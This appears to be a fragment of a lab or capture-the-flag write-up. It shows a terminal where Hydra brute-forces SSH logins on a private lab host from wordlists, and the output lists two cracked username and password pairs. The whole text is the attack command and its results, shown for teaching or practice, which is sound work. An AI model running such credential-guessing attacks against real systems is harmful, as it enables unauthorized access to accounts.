 ┌──(root💀kali)-[~]
└─# hydra -L username.txt -P password2.txt 192.168.1.17 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-13 15:33:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[DATA] max 16 tasks per 1 server, overall 16 tasks, 102 login tries (l:17/p:6), ~7 tries per task
[DATA] attacking ssh://192.168.1.17:22/
[22][ssh] host: 192.168.1.17   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.1.17   login: joeyt   password: Passw0rd
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-13 15:33:42